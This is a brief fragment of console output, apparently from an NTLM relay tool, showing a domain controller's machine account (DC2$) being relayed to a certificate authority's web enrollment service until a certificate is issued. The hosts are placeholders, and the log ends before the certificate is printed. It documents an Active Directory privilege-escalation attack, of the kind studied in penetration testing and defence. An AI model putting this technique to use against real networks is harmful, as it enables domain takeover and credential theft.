 [*] Servers started, waiting for connections
[*] Received connection from 10.10.10.10, attacking target http://CA-SERVER.DOMAIN.LOCAL
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://CA-SERVER.DOMAIN.LOCAL as DOMAIN.LOCAL/DC2$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 123
[*] Base64 certificate of user DC2$: